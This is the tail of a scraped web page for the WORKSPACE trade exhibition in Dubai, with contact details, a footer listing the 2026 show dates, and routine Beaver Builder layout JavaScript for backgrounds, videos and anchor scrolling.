                    <p><img decoding="async" src="https://www.indexexhibition.com/wp-content/uploads/sites/10/2025/06/Untitled-design-2025-06-10T174505.378.png" /></p>
<p><strong>Tatiana Preeker</strong><br />
<strong>Conference Manager</strong></p>
                </div>
            

                    </div>
    </div>
</section>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-wrfa8ck2peg1 fl-row-default-height fl-row-align-center" data-node="wrfa8ck2peg1">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-o15ejm0kn9gv" data-node="o15ejm0kn9gv">
			<div class="fl-col fl-node-9afcosi6kxr7 fl-col-bg-color" data-node="9afcosi6kxr7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-IndexDubai-separators fl-node-im4o1jdr9awe" data-node="im4o1jdr9awe">
	<div class="fl-module-content fl-node-content">
		
<div class="container">
		<hr>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-ge84mshwydr2 fl-row-default-height fl-row-align-center" data-node="ge84mshwydr2">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-zf3tq1msb9y2" data-node="zf3tq1msb9y2">
			<div class="fl-col fl-node-ga0xhw8sczit fl-col-bg-color" data-node="ga0xhw8sczit">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-IndexDubai-generic-text fl-node-p803452w6afh" data-node="p803452w6afh">
	<div class="fl-module-content fl-node-content">
		<section class="full-width with-bg generic-text index-generic-text-section module_no_bottom_margin">
    <div class="generic-text-block">
        <div class="full-width-wrap align-text-center">
                    <div class="wp-content">
            <h1 style="text-align: center;"><strong>MARKETING ENQUIRIES</strong></h1>
<p style="text-align: center;"><a class="c-link" href="mailto:marketing@workspaceexhibition.com" target="_blank" rel="noopener noreferrer" data-stringify-link="mailto:marketing@workspaceexhibition.com" data-sk="tooltip_parent" aria-haspopup="menu" aria-describedby="sk-tooltip-36220">marketing@workspaceexhibition.com</a></p>
        </div>
        </div>
    </div>
</section>


	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-c5ykdnxi4q1u fl-row-default-height fl-row-align-center" data-node="c5ykdnxi4q1u">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-y2j5fz74oidq" data-node="y2j5fz74oidq">
			<div class="fl-col fl-node-qh7f8yxzm9rb fl-col-bg-color" data-node="qh7f8yxzm9rb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-IndexDubai-empty-space fl-node-8h95rf0jwv4u" data-node="8h95rf0jwv4u">
	<div class="fl-module-content fl-node-content">
		<div class="empty-space">
</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
                    

</main>
    <div class="desktop-home-footer">
        <!-- Footer -->
        <footer class=" ">
            <div class="container">
                <div class="footer-wrap">
                    <div class="top-section ">
                        <a href="/" aria-label="home">
                            <span></span>
                                                            <img src="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/workspace-logo-footer-2023.svg" width="250" height="66" alt="part-of-logo" class="footer-logo">
                                                    </a>
                                                                        <div class="subscribe">
                            <span>SUBSCRIBE TO OUR MAILING LIST</span>
                                                            <div class="primary-btn primary-bg">
                                    <a href="https://forms.workspace-index.com/Default.aspx?id=2002" target="_blank" aria-label="SIGN UP">SIGN UP</a>
                                </div>
                                                    </div>
                                            </div>

                    <div class="bottom-section">
                                                <div class="footer-col-wrap">
                            <div class="footer-col">
                                                                    <h4> SHOW DAYS</h4>
                                                                <p>2 – 4 June 2026<br />
Dubai World Trade Centre</p>
                                                            </div>
                                                            <div class="footer-col">
                                                                            <h4> EXPLORE</h4>
                                                                        <ul>
<li><a href="https://forms.workspace-index.com/Default.aspx?id=97">Exhibit</a></li>
<li><a href="https://www.workspaceexhibition.com/visit/why-visit-workspace/">Visit WORKSPACE</a></li>
<li><a href="https://forms.workspaceexhibition.com/Default.aspx?id=95">Download Post Show Report</a></li>
<li><a href="https://www.workspaceexhibition.com/sustainability/">Sustainability</a></li>
</ul>
                                                                    </div>
                                                                                        <div class="footer-col">
                                                                            <h4> CONTACT US</h4>
                                                                        <ul>
<li style="list-style-type: none">
<ul>
<li><a href="mailto:forms@workspaceexhibition.com">Exhibiting Enquiries</a></li>
<li><a href="mailto:marketing@workspaceexhibition.com">Visiting Enquiries</a></li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
                                                                    </div>
                                                                                        <div class="footer-col follow-us">
                                                                            <h4> FOLLOW US</h4>
                                                                            <ul>
                                                                                            <li>
                                                    <a href="https://www.linkedin.com/company/13638874/" target="_blank"><i class="fab fa-linkedin-in"></i></a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.instagram.com/workspaceexhibition/" target="_blank"><i class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    <p><a class="icon-link cal-link" href="https://www.workspaceexhibition.com/eventical" aria-label=" Add to Calendar"><i class="fa fa-calendar" aria-hidden="true"></i>Add to Calendar </a><br />
<a class="icon-link cal-link" href="https://goo.gl/maps/Px5AmCaUe8LsSyvk6" aria-label=" Add to Calendar"><i class="fas fa-map-marker-alt"></i>Location map </a></p>
<h4>#WorkspaceDubai</h4>

                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </footer>
        <div class="fixed-sidebar  ">
        <div class="social-media">
            <ul>

                                                                    <li>
                        <a href="https://www.instagram.com/workspaceexhibition/" aria-label="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                    </li>
                                                    <li>
                        <a href="https://www.linkedin.com/company/13638874/" aria-label="linkedin" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                    </li>
                                                    <li>
                        <a href="/eventical" aria-label="home"><i class="fa fa-calendar" aria-hidden="true"></i></a>
                    </li>
                            </ul>
        </div>
    </div>
    <script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/5\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dmg-hs-new-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/core.min.js?ver=1685338460" id="core_js-js"></script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/main.min.js?ver=80" id="index_dubai-main-js"></script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/utm_tracker.min.js?ver=1754473736" id="utm-js"></script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/aos.js?ver=1685338462" id="big5-aos-js"></script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/glightbox.min.js?ver=1685338458" id="glight_js-js"></script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/plyr.js?ver=1685338456" id="plyr_js-js"></script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/plyr.polyfilled.js?ver=1685338456" id="plyr-pollyfilled-js"></script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/select2.min.js?ver=1685338456" id="select2-js-js"></script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/speaker_manual.js?ver=1685338454" id="speaker-manual-js-js"></script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/custom-script.min.js?ver=1708509966" id="index_dubai-custom-script-js"></script>
<script type="text/javascript" id="big5-ajax-scripts-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajaxurl":"https:\/\/www.workspaceexhibition.com\/wp-admin\/admin-ajax.php","security":"d39c557245"};
/* ]]> */
</script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/ajax_scripts.min.js?ver=1738156808" id="big5-ajax-scripts-js"></script>
<script type="text/javascript" id="hs-ajax-scripts-js-extra">
/* <![CDATA[ */
var hs_ajax_params = {"ajaxurl":"https:\/\/www.workspaceexhibition.com\/wp-admin\/admin-ajax.php","security":"ad51fe5e4e","blogId":"5"};
/* ]]> */
</script>
<script  src="https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/speaker_ajax_scripts.js?ver=3.4" id="hs-ajax-scripts-js"></script>
<script type="text/javascript" id="cmp_agenda_speaker_app_1-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajaxurl":"https:\/\/www.workspaceexhibition.com\/wp-admin\/admin-ajax.php","security":"d39c557245"};
/* ]]> */
</script>
<script  src="https://www.workspaceexhibition.com/wp-content/plugins/dmg-cmp-pages/assets/js/cmp-main.js?ver=3.4" id="cmp_agenda_speaker_app_1-js"></script>
<script type="text/javascript" id="cmp_agenda_speaker_app_2-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajaxurl":"https:\/\/www.workspaceexhibition.com\/wp-admin\/admin-ajax.php","security":"d39c557245"};
/* ]]> */
</script>
<script  src="https://www.workspaceexhibition.com/wp-content/plugins/dmg-cmp-pages/assets/js/cmp-chunk.js?ver=3.4" id="cmp_agenda_speaker_app_2-js"></script>
<script>var wpAjaxUrl='https://www.workspaceexhibition.com/wp-admin/admin-ajax.php';var flBuilderUrl='https://www.workspaceexhibition.com/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig={anchorLinkAnimations:{duration:1000,easing:'swing',offset:100},paths:{pluginUrl:'https://www.workspaceexhibition.com/wp-content/plugins/bb-plugin/',wpAjaxUrl:'https://www.workspaceexhibition.com/wp-admin/admin-ajax.php'},breakpoints:{small:768,medium:992,large:1200},waypoint:{offset:80},emptyColWidth:'0%'};(function($){if(typeof FLBuilderLayout!='undefined'){return;}
FLBuilderLayout={init:function(){FLBuilderLayout._destroy();FLBuilderLayout._initClasses();FLBuilderLayout._initBackgrounds();FLBuilderLayout._initRowShapeLayerHeight();if(0===$('.fl-builder-edit').length){FLBuilderLayout._initAnchorLinks();FLBuilderLayout._initHash();FLBuilderLayout._initForms();FLBuilderLayout._reorderMenu();}
else{FLBuilderLayout._initNestedColsWidth();}
$('body').removeClass('fl-no-js');},refreshGalleries:function(element){var $element='undefined'==typeof element?$('body'):$(element),mfContent=$element.find('.fl-mosaicflow-content'),wmContent=$element.find('.fl-gallery'),mfObject=null;if(mfContent){mfObject=mfContent.data('mosaicflow');if(mfObject){mfObject.columns=$([]);mfObject.columnsHeights=[];mfContent.data('mosaicflow',mfObject);mfContent.mosaicflow('refill');}}
if(wmContent){wmContent.trigger('refreshWookmark');}},refreshGridLayout:function(element){var $element='undefined'==typeof element?$('body'):$(element),msnryContent=$element.find('.masonry');if(msnryContent.length){msnryContent.masonry('layout');}},reloadSlider:function(content){var $content='undefined'==typeof content?$('body'):$(content);if($content.find('.bx-viewport > div').length>0){$.each($content.find('.bx-viewport > div'),function(key,slider){setTimeout(function(){$(slider).data('bxSlider').reloadSlider();},100);});}},resizeAudio:function(element){var $element='undefined'==typeof element?$('body'):$(element),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio'),player=null,mejsPlayer=null,rail=null,railWidth=400;if(audioPlayers.length&&typeof mejs!=='undefined'){audioPlayers.each(function(){player=$(this);mejsPlayer=mejs.players[player.attr('id')];rail=player.find('.mejs-controls .mejs-time-rail');var innerMejs=player.find('.mejs-inner'),total=player.find('.mejs-controls .mejs-time-total');if(typeof mejsPlayer!=='undefined'){railWidth=Math.ceil(player.width()*0.8);if(innerMejs.length){rail.css('width',railWidth+'px!important');mejsPlayer.options.autosizeProgress=true;setTimeout(function(){mejsPlayer.setControlsSize();},50);player.find('.mejs-inner').css({visibility:'visible',height:'inherit'});}}});}},preloadAudio:function(element){var $element='undefined'==typeof element?$('body'):$(element),contentWrap=$element.closest('.fl-accordion-item'),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio');if(!contentWrap.hasClass('fl-accordion-item-active')&&audioPlayers.find('.mejs-inner').length){audioPlayers.find('.mejs-inner').css({visibility:'hidden',height:0});}},resizeSlideshow:function(){if(typeof YUI!=='undefined'){YUI().use('node-event-simulate',function(Y){Y.one(window).simulate("resize");});}},reloadGoogleMap:function(element){var $element='undefined'==typeof element?$('body'):$(element),googleMap=$element.find('iframe[src*="google.com/maps"]');if(googleMap.length){googleMap.attr('src',function(i,val){return val;});}},_destroy:function(){var win=$(window);win.off('scroll.fl-bg-parallax');win.off('resize.fl-bg-video');},_isTouch:function(){if(('ontouchstart'in window)||(window.DocumentTouch&&document instanceof DocumentTouch)){return true;}
return false;},_isMobile:function(){return/Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test(navigator.userAgent);},_initClasses:function(){var body=$('body'),ua=navigator.userAgent;if(!body.hasClass('archive')&&$('.fl-builder-content-primary').length>0){body.addClass('fl-builder');}
if(FLBuilderLayout._isTouch()){body.addClass('fl-builder-touch');}
if(FLBuilderLayout._isMobile()){body.addClass('fl-builder-mobile');}
if($(window).width()<FLBuilderLayoutConfig.breakpoints.small){body.addClass('fl-builder-breakpoint-small');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.small&&$(window).width()<FLBuilderLayoutConfig.breakpoints.medium){body.addClass('fl-builder-breakpoint-medium');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.medium&&$(window).width()<FLBuilderLayoutConfig.breakpoints.large){body.addClass('fl-builder-breakpoint-large');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.large){body.addClass('fl-builder-breakpoint-default');}
if(ua.indexOf('Trident/7.0')>-1&&ua.indexOf('rv:11.0')>-1){body.addClass('fl-builder-ie-11');}},_initBackgrounds:function(){var win=$(window);if($('.fl-row-bg-parallax').length>0&&!FLBuilderLayout._isMobile()){FLBuilderLayout._scrollParallaxBackgrounds();FLBuilderLayout._initParallaxBackgrounds();win.on('resize.fl-bg-parallax',FLBuilderLayout._initParallaxBackgrounds);win.on('scroll.fl-bg-parallax',FLBuilderLayout._scrollParallaxBackgrounds);}
if($('.fl-bg-video').length>0){FLBuilderLayout._initBgVideos();FLBuilderLayout._resizeBgVideos();var resizeBGTimer=null;win.on('resize.fl-bg-video',function(e){clearTimeout(resizeBGTimer);resizeBGTimer=setTimeout(function(){FLBuilderLayout._resizeBgVideos(e);},100);});}},_initParallaxBackgrounds:function(){$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);},_initParallaxBackground:function(){var row=$(this),content=row.find('> .fl-row-content-wrap'),winWidth=$(window).width(),screenSize='',imageSrc={default:'',medium:'',responsive:'',};imageSrc.default=row.data('parallax-image')||'';imageSrc.medium=row.data('parallax-image-medium')||imageSrc.default;imageSrc.responsive=row.data('parallax-image-responsive')||imageSrc.medium;if(winWidth>FLBuilderLayoutConfig.breakpoints.medium){screenSize='default';}else if(winWidth>FLBuilderLayoutConfig.breakpoints.small&&winWidth<=FLBuilderLayoutConfig.breakpoints.medium){screenSize='medium';}else if(winWidth<=FLBuilderLayoutConfig.breakpoints.small){screenSize='responsive';}
content.css('background-image','url('+imageSrc[screenSize]+')');row.data('current-image-loaded',screenSize);},_scrollParallaxBackgrounds:function(){$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);},_scrollParallaxBackground:function(){var win=$(window),row=$(this),content=row.find('> .fl-row-content-wrap'),speed=row.data('parallax-speed'),offset=content.offset(),yPos=-((win.scrollTop()-offset.top)/ speed),initialOffset=(row.data('parallax-offset')!=null)?row.data('parallax-offset'):0,totalOffset=yPos-initialOffset;content.css('background-position','center '+totalOffset+'px');},_initBgVideos:function(){$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);},_initBgVideo:function(){var wrap=$(this),width=wrap.data('width'),height=wrap.data('height'),mp4=wrap.data('mp4'),youtube=wrap.data('youtube'),vimeo=wrap.data('vimeo'),mp4Type=wrap.data('mp4-type'),webm=wrap.data('webm'),webmType=wrap.data('webm-type'),fallback=wrap.data('fallback'),loaded=wrap.data('loaded'),videoMobile=wrap.data('video-mobile'),fallbackTag='',videoTag=null,mp4Tag=null,webmTag=null;if(loaded){return;}
videoTag=$('<video autoplay loop muted playsinline></video>');if('undefined'!=typeof fallback&&''!=fallback){videoTag.attr('poster','[data-uri]')
videoTag.css({backgroundImage:'url("'+fallback+'")',backgroundColor:'transparent',backgroundRepeat:'no-repeat',backgroundSize:'cover',backgroundPosition:'center center',})}
if('undefined'!=typeof mp4&&''!=mp4){mp4Tag=$('<source />');mp4Tag.attr('src',mp4);mp4Tag.attr('type',mp4Type);videoTag.append(mp4Tag);}
if('undefined'!=typeof webm&&''!=webm){webmTag=$('<source />');webmTag.attr('src',webm);webmTag.attr('type',webmType);videoTag.append(webmTag);}
if(!FLBuilderLayout._isMobile()||(FLBuilderLayout._isMobile()&&"yes"==videoMobile)){if('undefined'!=typeof youtube){FLBuilderLayout._initYoutubeBgVideo.apply(this);}
else if('undefined'!=typeof vimeo){FLBuilderLayout._initVimeoBgVideo.apply(this);}
else{wrap.append(videoTag);}}
else{videoTag.attr('src','')
wrap.append(videoTag);}
wrap.data('loaded',true);},_initYoutubeBgVideo:function(){var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),startTime='undefined'!==typeof playerWrap.data('start')?playerWrap.data('start'):0,startTime='undefined'!==typeof playerWrap.data('t')&&startTime===0?playerWrap.data('t'):startTime,endTime='undefined'!==typeof playerWrap.data('end')?playerWrap.data('end'):0,loop='undefined'!==typeof playerWrap.data('loop')?playerWrap.data('loop'):1,stateCount=0,player,fallback_showing;if(videoId){fallback=playerWrap.data('fallback')||false
if(fallback){playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');fallbackTag.css('background-size','cover');fallbackTag.css('transition','background-image 1s')
playerWrap.append(fallbackTag);fallback_showing=true;}
FLBuilderLayout._onYoutubeApiReady(function(YT){setTimeout(function(){player=new YT.Player(videoPlayer[0],{videoId:videoId,events:{onReady:function(event){if("no"===enableAudio||FLBuilderLayout._isMobile()){event.target.mute();}
else if("yes"===enableAudio&&event.target.isMuted){event.target.unMute();}
playerWrap.data('YTPlayer',player);FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);event.target.playVideo();if(audioButton.length>0&&!FLBuilderLayout._isMobile()){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}},onStateChange:function(event){if(event.data===1){if(fallback_showing){$('.fl-bg-video-fallback').css('background-image','url([data-uri])')}}
if(stateCount<4){stateCount++;}
if(stateCount>1&&(-1===event.data||2===event.data)&&"yes"===enableAudio){player.mute();player.playVideo();audioButton.show();}
if(event.data===YT.PlayerState.ENDED&&1===loop){if(startTime>0){player.seekTo(startTime);}
else{player.playVideo();}}},onError:function(event){console.info('YT Error: '+event.data)
FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)}},playerVars:{playsinline:FLBuilderLayout._isMobile()?1:0,controls:0,showinfo:0,rel:0,start:startTime,end:endTime,}});},1);});}},_onErrorYoutubeVimeo:function(playerWrap){fallback=playerWrap.data('fallback')||false
if(!fallback){return false;}
playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');playerWrap.append(fallbackTag);},_onYoutubeApiReady:function(callback){if(window.YT&&YT.loaded){callback(YT);}else{setTimeout(function(){FLBuilderLayout._onYoutubeApiReady(callback);},350);}},_initVimeoBgVideo:function(){var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoHash=playerWrap.data('video-hash'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),player,width=playerWrap.outerWidth(),ua=navigator.userAgent;if(typeof Vimeo!=='undefined'&&videoId){const vimOptions={loop:true,title:false,portrait:false,background:true,autopause:false,muted:true,};if(videoHash.length){vimOptions.url=`https://player.vimeo.com/video/${ videoId }?h=${ videoHash }`;}else{vimOptions.id=videoId;}
player=new Vimeo.Player(videoPlayer[0],vimOptions);playerWrap.data('VMPlayer',player);if("no"===enableAudio){player.setVolume(0);}
else if("yes"===enableAudio){if(ua.indexOf("Safari")>-1||ua.indexOf("Chrome")>-1||ua.indexOf("Firefox")>-1){player.setVolume(0);audioButton.show();}
else{player.setVolume(1);}}
player.play().catch(function(error){FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)});if(audioButton.length>0){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}}},_toggleBgVideoAudio:function(e){var player=e.data.player,control=e.data.button.find('.fl-audio-control');if(control.hasClass('fa-volume-off')){control.removeClass('fa-volume-off').addClass('fa-volume-up');e.data.button.find('.fa-times').hide();if('function'===typeof player.unMute){player.unMute();}
else{player.setVolume(1);}}
else{control.removeClass('fa-volume-up').addClass('fa-volume-off');e.data.button.find('.fa-times').show();if('function'===typeof player.unMute){player.mute();}
else{player.setVolume(0);}}},_videoBgSourceError:function(e){var source=$(e.target),wrap=source.closest('.fl-bg-video'),vid=wrap.find('video'),fallback=wrap.data('fallback'),fallbackTag='';source.remove();if(vid.find('source').length){return;}else if(''!==fallback){fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+fallback+')');wrap.append(fallbackTag);vid.remove();}},_resizeBgVideos:function(){$('.fl-bg-video').each(function(){FLBuilderLayout._resizeBgVideo.apply(this);if($(this).parent().find('img').length>0){$(this).parent().imagesLoaded($.proxy(FLBuilderLayout._resizeBgVideo,this));}});},_resizeBgVideo:function(){if(0===$(this).find('video').length&&0===$(this).find('iframe').length){return;}
var wrap=$(this),wrapHeight=wrap.outerHeight(),wrapWidth=wrap.outerWidth(),vid=wrap.find('video'),vidHeight=wrap.data('height'),vidWidth=wrap.data('width'),newWidth=wrapWidth,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newLeft=0,newTop=0,iframe=wrap.find('iframe'),isRowFullHeight=$(this).closest('.fl-row-bg-video').hasClass('fl-row-full-height'),vidCSS={top:'50%',left:'50%',transform:'translate(-50%,-50%)',};if(vid.length){if(vidHeight===''||typeof vidHeight==='undefined'||vidWidth===''||typeof vidWidth==='undefined'){vid.css({'left':'0px','top':'0px','width':newWidth+'px'});vid.on('loadedmetadata',FLBuilderLayout._resizeOnLoadedMeta);return;}
if(!isRowFullHeight){if(newHeight<wrapHeight){newHeight=wrapHeight;newLeft=-((newWidth-wrapWidth)/ 2);newWidth=vidHeight?Math.round(vidWidth*wrapHeight/vidHeight):newWidth;}
else{newTop=-((newHeight-wrapHeight)/2);}
vidCSS={left:newLeft+'px',top:newTop+'px',height:newHeight+'px',width:newWidth+'px',}}
vid.css(vidCSS);}
else if(iframe.length){if(typeof wrap.data('youtube')!=='undefined'){FLBuilderLayout._resizeYoutubeBgVideo.apply(this);}}},_resizeOnLoadedMeta:function(){var video=$(this),wrapHeight=video.parent().outerHeight(),wrapWidth=video.parent().outerWidth(),vidWidth=video[0].videoWidth,vidHeight=video[0].videoHeight,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newWidth=wrapWidth,newLeft=0,newTop=0;if(newHeight<wrapHeight){newHeight=wrapHeight;newWidth=Math.round(vidWidth*wrapHeight/vidHeight);newLeft=-((newWidth-wrapWidth)/2);}
else{newTop=-((newHeight-wrapHeight)/2);}
video.parent().data('width',vidWidth);video.parent().data('height',vidHeight);video.css({'left':newLeft+'px','top':newTop+'px','width':newWidth+'px','height':newHeight+'px'});},_resizeYoutubeBgVideo:function(){var wrap=$(this),wrapWidth=wrap.outerWidth(),wrapHeight=wrap.outerHeight(),player=wrap.data('YTPlayer'),video=player?player.getIframe():null,aspectRatioSetting='16:9',aspectRatioArray=aspectRatioSetting.split(':'),aspectRatio=aspectRatioArray[0]/ aspectRatioArray[1],ratioWidth=wrapWidth / aspectRatio,ratioHeight=wrapHeight*aspectRatio,isWidthFixed=wrapWidth / wrapHeight>aspectRatio,width=isWidthFixed?wrapWidth:ratioHeight,height=isWidthFixed?ratioWidth:wrapHeight;if(video){$(video).width(width).height(height);}},_initHash:function(){var hash=window.location.hash.replace('#','').split('/').shift(),element=null,tabs=null,responsiveLabel=null,tabIndex=null,label=null;if(''!==hash){try{element=$('#'+hash);if(element.length>0){if(element.hasClass('fl-accordion-item')){setTimeout(function(){element.find('.fl-accordion-button').trigger('click');},100);}
if(element.hasClass('fl-tabs-panel')){setTimeout(function(){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');label[0].click();FLBuilderLayout._scrollToElement(element);},100);}}}
catch(e){}}},_initAnchorLinks:function(){$('a').each(FLBuilderLayout._initAnchorLink);},_initAnchorLink:function(){var link=$(this),href=link.attr('href'),loc=window.location,id=null,element=null,flNode=false;if('undefined'!=typeof href&&href.indexOf('#')>-1&&link.closest('svg').length<1){if(loc.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&loc.hostname==this.hostname){try{id=href.split('#').pop();if(!id){return;}
element=$('#'+id);if(element.length>0){flNode=element.hasClass('fl-row')||element.hasClass('fl-col')||element.hasClass('fl-module');if(!element.hasClass('fl-no-scroll')&&(link.hasClass('fl-scroll-link')||flNode)){$(link).on('click',FLBuilderLayout._scrollToElementOnLinkClick);}
if(element.hasClass('fl-accordion-item')){$(link).on('click',FLBuilderLayout._scrollToAccordionOnLinkClick);}
if(element.hasClass('fl-tabs-panel')){$(link).on('click',FLBuilderLayout._scrollToTabOnLinkClick);}}}
catch(e){}}}},_scrollToElementOnLinkClick:function(e,callback){var element=$('#'+$(this).attr('href').split('#').pop());FLBuilderLayout._scrollToElement(element,callback);e.preventDefault();},_scrollToElement:function(element,callback){var config=FLBuilderLayoutConfig.anchorLinkAnimations,dest=0,win=$(window),doc=$(document);if(element.length>0){if('fixed'===element.css('position')||'fixed'===element.parent().css('position')){dest=element.position().top;}
else if(element.offset().top>doc.height()-win.height()){dest=doc.height()-win.height();}
else{dest=element.offset().top-config.offset;}
$('html, body').stop(true).animate({scrollTop:dest},config.duration,config.easing,function(){if('undefined'!=typeof callback){callback();}
if(undefined!=element.attr('id')&&window.location.hash!=='#'+element.attr('id')){var firefox_version=window.navigator.userAgent.match(/Firefox\/(\d+)\./),firefox_version=firefox_version?parseInt(firefox_version[1],10):null;if(firefox_version!==null&&firefox_version<135){window.location.hash=element.attr('id');}else{if(history.pushState){history.pushState(null,null,'#'+element.attr('id'));}else{window.location.hash=element.attr('id');}}}});}},_scrollToAccordionOnLinkClick:function(e){var element=$('#'+$(this).attr('href').split('#').pop());if(element.length>0){var callback=function(){if(element){element.find('.fl-accordion-button').trigger('click');element=false;}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}},_scrollToTabOnLinkClick:function(e){var element=$('#'+$(this).attr('href').split('#').pop()),tabs=null,label=null,responsiveLabel=null;if(element.length>0){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');if(responsiveLabel.is(':visible')){var callback=function(){if(element){responsiveLabel.trigger($.Event('click',{which:1}));}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}
else{label[0].click();FLBuilderLayout._scrollToElement(element);}
e.preventDefault();}},_initForms:function(){if(!FLBuilderLayout._hasPlaceholderSupport){$('.fl-form-field input').each(FLBuilderLayout._initFormFieldPlaceholderFallback);}
$('.fl-form-field input').on('focus',FLBuilderLayout._clearFormFieldError);},_hasPlaceholderSupport:function(){var input=document.createElement('input');return'undefined'!=input.placeholder;},_initFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if('undefined'!=placeholder&&''===val){field.val(placeholder);field.on('focus',FLBuilderLayout._hideFormFieldPlaceholderFallback);field.on('blur',FLBuilderLayout._showFormFieldPlaceholderFallback);}},_hideFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(val==placeholder){field.val('');}},_showFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(''===val){field.val(placeholder);}},_clearFormFieldError:function(){var field=$(this);field.removeClass('fl-form-error');field.siblings('.fl-form-error-message').hide();},_initRowShapeLayerHeight:function(){FLBuilderLayout._adjustRowShapeLayerHeight();$(window).on('resize',FLBuilderLayout._adjustRowShapeLayerHeight);},_initNestedColsWidth:function(){var nestedCols=$('.fl-col-has-cols');if(nestedCols.length<=0){return;}
